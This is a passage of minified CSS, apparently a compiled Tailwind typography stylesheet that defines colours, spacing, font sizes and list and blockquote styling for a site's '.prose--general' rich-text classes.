*)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose--general{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose--general :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose--general :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose--general :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general{margin-bottom:-1.25rem}.prose--general :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose--general :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}.prose--general{font-size:.875rem;line-height:1.7142857}.prose--general :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}.prose--general :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;line-height:1.5555556;margin-top:.8888889em;margin-bottom:.8888889em}.prose--general :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.3333333em;margin-bottom:1.3333333em;padding-inline-start:1.1111111em}.prose--general :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:2.1428571em;margin-top:0;margin-bottom:.8em;line-height:1.2}.prose--general :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.4285714em;margin-top:1.6em;margin-bottom:.8em;line-height:1.4}.prose--general :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;margin-top:1.5555556em;margin-bottom:.4444444em;line-height:1.5555556}.prose--general :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.4285714em;margin-bottom:.5714286em;line-height:1.4285714}.prose--general :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;border-radius:.3125rem;padding-top:.1428571em;padding-inline-end:.3571429em;padding-bottom:.1428571em;padding-inline-start:.3571429em}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em}.prose--general :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.9em}.prose--general :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8888889em}.prose--general :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.6666667;margin-top:1.6666667em;margin-bottom:1.6666667em;border-radius:.25rem;padding-top:.6666667em;padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-inline-start:1.5714286em}.prose--general :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-inline-start:1.5714286em}.prose--general :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;margin-bottom:.2857143em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.4285714em}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.4285714em}.prose--general :where(.prose-sm>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}.prose--general :where(.prose-sm>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general :where(.prose-sm>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}.prose--general :where(.prose-sm>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general :where(.prose-sm>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}.prose--general :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}.prose--general :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}.prose--general :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;padding-inline-start:1.5714286em}.prose--general :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2.8571429em;margin-bottom:2.8571429em}.prose--general :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.5}.prose--general :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.6666667em;padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.3333333;margin-top:.6666667em}.prose--general :where(.prose-sm>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(.prose-sm>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general{overflow-wrap:break-word}@media (min-width:990px){.prose--general{color:var(--tw-prose-body);max-width:65ch}.prose--general :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose--general :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose--general :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose--general :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose--general :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose--general :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose--general :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose--general :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose--general :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose--general :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose--general :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose--general :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.prose--general :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose--general :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose--general :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose--general :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose--general :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose--general :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose--general :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;border-radius:.3125rem;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose--general :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose--general :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose--general :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose--general :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose--general :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose--general :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose--general :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose--general :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose--general :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose--general :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose--general :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose--general :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose--general{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose--general :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general :where(.md\:prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general :where(.md\:prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general :where(.md\:prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general :where(.md\:prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general :where(.md\:prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose--general :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose--general :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(.md\:prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(.md\:prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general{margin-bottom:-1.25rem}.prose--general :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose--general :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}}.prose--general :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){margin-top:0}@media (min-width:990px){.prose--general{max-width:64rem}.prose--general :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){margin-top:0}}.prose--general a{--tw-text-opacity:1;color:rgb(31 116 219/var(--tw-text-opacity,1))}.prose--general a:hover{--tw-text-opacity:1;color:rgb(9 65 133/var(--tw-text-opacity,1))}.prose--general p{line-height:28px}.prose--general h2{margin-bottom:.5rem;font-size:1.5rem;line-height:1.75rem}@media (min-width:990px){.prose--general h2{font-size:1.75rem;line-height:2rem}}.prose--general h3{margin-bottom:.5rem;font-size:1.25rem;line-height:1.75rem}@media (min-width:990px){.prose--general h3{font-size:1.5rem;line-height:1.75rem}}.prose--general h4{margin-bottom:.5rem;font-size:1rem;line-height:1.5rem}@media (min-width:990px){.prose--general h4{font-size:1.25rem;line-height:1.75rem}}.prose--general h5,.prose--general h6{margin-bottom:.5rem}.prose--general h6{font-size:.875rem;line-height:1.25rem}.prose--general h5+p,.prose--general h6+p{margin-top:0}.prose--general ol,.prose--general ul{margin-bottom:1rem}@media (min-width:990px){.prose--general ol,.prose--general ul{margin-bottom:1.25rem}}.prose--general ol li,.prose--general ul li{margin-top:0;margin-bottom:0}.prose--general ol li p,.prose--general ul li p{margin:0}.prose--general blockquote{margin-top:2rem;margin-bottom:2rem;border-left-width:1px;padding-left:1rem;font-size:1rem;line-height:1.5rem;font-style:normal}@media (min-width:990px){.prose--general blockquote{margin-top:2.5rem;margin-bottom:2.5rem;padding-left:2rem;font-size:1.25rem;line-height:1.75rem}}.prose--general blockquote p{line-height:1.75rem}.prose--general blockquote p:after,.prose--general blockquote p:before{--tw-content:none;content:var(--tw-content)}.prose--general--richTextRender{color:var(--tw-prose-body);max-width:65ch}.prose--general--richTextRender :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose--general--richTextRender :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose--general--richTextRender :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose--general--richTextRender :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose--general--richTextRender :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general--richTextRender :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general--richTextRender :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general--richTextRender :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general--richTextRender :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general--richTextRender :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general--richTextRender :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general--richTextRender :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general--richTextRender :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general--richTextRender :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose--general--richTextRender :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general--richTextRender :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose--general--richTextRender :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose--general--richTextRender :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose--general--richTextRender :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose--general--richTextRender :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose--general--richTextRender :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose--general--richTextRender :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-bottom:.8888889em;line-height:1.1111111}.prose--general--richTextRender :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose--general--richTextRender :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose--general--richTextRender :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose--general--richTextRender :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose--general--richTextRender :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general--richTextRender :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose--general--richTextRender :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general--richTextRender :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose--general--richTextRender 